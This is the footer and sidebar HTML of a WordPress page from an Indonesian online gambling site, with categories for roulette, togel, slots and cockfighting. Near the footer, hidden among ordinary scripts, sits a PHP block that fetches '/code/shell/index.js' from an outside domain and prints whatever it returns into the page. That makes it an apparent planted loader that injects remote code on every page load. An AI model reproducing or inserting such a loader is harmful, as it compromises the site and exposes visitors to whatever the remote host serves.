	<li class="cat-item cat-item-6"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://americanmajorityracing.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://americanmajorityracing.com/category/slot-online/">Slot Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://americanmajorityracing.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-european-roulette-terpercaya/">Agen European Roulette Terpercaya: Panduan Memilih dan Bermain dengan Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/situs-agen-european-roulette-terbaik/">Situs Agen European Roulette Terbaik untuk Pengalaman Bermain yang Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-european-roulette-online-resmi/">Agen European Roulette Online Resmi: Panduan Memilih dan Bermain dengan Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-european-roulette-payout-tinggi/">Agen European Roulette Payout Tinggi: Strategi Menang dan Keuntungannya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-european-roulette-modal-kecil/">Agen European Roulette Modal Kecil: Tips Menang dan Strategi Terbaik</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-2" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
							<nav class="social-navigation" aria-label="Footer Social Links Menu">
					<div class="menu-home-container"><ul id="menu-home-3" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
			<div class="site-info">
								
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-sentani-barat/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://americanmajorityracing.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://americanmajorityracing.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fda9b4e95564910bd25bc46c9112541","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Sat, 17 Jan 2026 17:10:18 GMT -->
